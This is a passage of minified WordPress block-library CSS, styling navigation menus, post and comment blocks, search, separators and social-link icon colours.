.wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0%;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0%;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) 